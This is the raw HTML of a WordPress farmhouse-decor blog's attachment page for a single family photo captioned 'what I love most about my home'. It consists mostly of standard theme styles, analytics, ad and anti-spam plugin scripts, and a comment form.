

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/family/family-movie-night/attachment/img_2493/
body_size: 12506
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"89d6cb129b","_rest_nonce":"aa09c15521","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"89d6cb129b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/a3ce7b5db2e5eb9fe5ee66ca6c9082b0.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_2493 - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/family/family-movie-night/attachment/img_2493/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_2493 - Farmhouse Chic Blog" />
	<meta property="og:description" content="what I love most about my home" />
	<meta property="og:url" content="https://fotiniroman.com/family/family-movie-night/attachment/img_2493/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="article:modified_time" content="2016-12-18T18:11:00+00:00" />
	<meta property="og:image" content="https://fotiniroman.com/family/family-movie-night/attachment/img_2493" />
	<meta property="og:image:width" content="2858" />
	<meta property="og:image:height" content="2107" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/family/family-movie-night/attachment/img_2493/","url":"https://fotiniroman.com/family/family-movie-night/attachment/img_2493/","name":"IMG_2493 - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/family/family-movie-night/attachment/img_2493/#primaryimage"},"image":{"@id":"https://fotiniroman.com/family/family-movie-night/attachment/img_2493/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493.jpg","datePublished":"2016-12-18T18:10:50+00:00","dateModified":"2016-12-18T18:11:00+00:00","breadcrumb":{"@id":"https://fotiniroman.com/family/family-movie-night/attachment/img_2493/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/family/family-movie-night/attachment/img_2493/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/family/family-movie-night/attachment/img_2493/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493.jpg","width":2858,"height":2107,"caption":"what I love most about my home"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/family/family-movie-night/attachment/img_2493/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Family movie night","item":"https://fotiniroman.com/family/family-movie-night/"},{"@type":"ListItem","position":3,"name":"IMG_2493"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; IMG_2493 Comments Feed" href="https://fotiniroman.com/family/family-movie-night/attachment/img_2493/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"f5371b396f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/8451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=8451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Ffamily%2Ffamily-movie-night%2Fattachment%2Fimg_2493%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Ffamily%2Ffamily-movie-night%2Fattachment%2Fimg_2493%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"adf19cfe98","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":8451};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-8451 attachmentid-8451 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id53558" for="apbct__email_id__search_form_53558">53558</label><input 
        id="apbct__email_id__search_form_53558" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_53558"  
        type="text" 
        value="53558" 
        size="30" 
        apbct_event_id="53558"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_53558" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_53558"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="53558" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8451 attachment type-attachment status-inherit entry" aria-label="IMG_2493"><header class="entry-header"><h1 class="entry-title">IMG_2493</h1>
<p class="entry-meta"><time class="entry-time">December 18, 2016</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/family/family-movie-night/attachment/img_2493/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493.jpg'><img decoding="async" width="300" height="221" src="https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493-300x221.jpg" class="attachment-medium size-medium" alt="what I love most about my home" srcset="https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493-300x221.jpg 300w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493-768x566.jpg 768w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493-1024x755.jpg 1024w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493-150x111.jpg 150w, https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493-600x442.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/family/family-movie-night/attachment/img_2493/" data-jpibfi-post-title="IMG_2493" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2016/12/IMG_2493-300x221.jpg" ></a></p>
<p>what I love most about my home</p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/family/family-movie-night/attachment/img_2493/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
